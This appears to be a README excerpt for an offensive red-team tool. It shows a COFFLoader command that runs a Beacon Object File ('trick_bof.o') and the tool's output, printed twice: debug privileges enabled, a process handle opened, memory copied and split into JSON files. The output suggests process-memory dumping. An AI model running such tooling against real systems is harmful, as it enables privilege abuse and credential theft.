 c:\temp>COFFLoader64.exe go trick_bof.o 0e0000000a0000006400690073006b000000
Got contents of COFF file
Running/Parsing the COFF file
[+] Option: disk
[+] PEB Address: 0x00000051a81a8000
[+] Copying 1153536 bytes from 0x00000232cfeb1000 to 0x00007ffd6bc11000.
[+] Created folder: 0o0svLUdr0
[+] File lock.json generated (53 bytes).
[+] Debug privileges enabled successfully.
[+] Process handle: 220
[+] PEB Address: 0x000000c0cda18000
[+] File shock.json generated (12721 bytes).
[+] File barrel.json generated (63443 bytes).
Ran/parsed the coff
Outdata Below:
[+] Option: disk
[+] PEB Address: 0x00000051a81a8000
[+] Copying 1153536 bytes from 0x00000232cfeb1000 to 0x00007ffd6bc11000.
[+] Created folder: 0o0svLUdr0
[+] File lock.json generated (53 bytes).
[+] Debug privileges enabled successfully.
[+] Process handle: 220
[+] PEB Address: 0x000000c0cda18000
[+] File shock.json generated (12721 bytes).
[+] File barrel.json generated (63443 bytes).